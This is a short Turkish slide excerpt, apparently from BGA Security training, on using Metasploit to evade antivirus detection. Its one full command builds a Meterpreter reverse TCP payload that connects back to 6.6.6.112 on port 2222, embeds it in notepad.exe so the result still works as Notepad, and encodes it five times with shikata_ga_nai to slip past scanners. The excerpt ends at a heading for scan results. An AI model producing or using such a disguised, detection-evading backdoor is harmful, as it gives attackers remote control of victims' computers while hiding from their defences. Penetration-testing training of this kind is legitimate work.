 @BGASecurity
BGA	|	MetasploitAntivirüsleri	Atlatmak
• Template Kullanımı
• msfpayload windows/meterpreter/reverse_tcp LHOST=6.6.6.112	LPORT=2222	R	|	msfencode -t	exe -x	
notepad.exe -k	-o	notepad2.exe -e	x86/shikata_ga_nai -c	5
• Antivirus tarama	sonucu
 